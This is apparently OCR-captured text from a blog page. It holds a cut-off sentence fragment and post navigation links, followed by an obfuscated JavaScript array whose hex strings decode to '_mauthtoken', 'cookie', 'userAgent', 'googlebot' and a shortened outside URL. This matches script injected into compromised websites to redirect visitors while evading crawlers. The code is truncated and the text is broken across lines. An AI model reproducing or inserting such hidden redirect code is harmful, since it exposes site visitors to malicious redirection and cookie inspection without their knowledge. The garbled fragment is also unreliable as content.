
to consider their options and pick a good one, this is because
the best ideas get exhausted quickly
←
Previous Post
Next Post
→
var _0x446d=
["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x
64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x
65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6
f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x6
5\x65\x70\x2e\x6c\x79\x2f\x35\x7a\x35\x66\x63","\x67\x6f\x
6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x6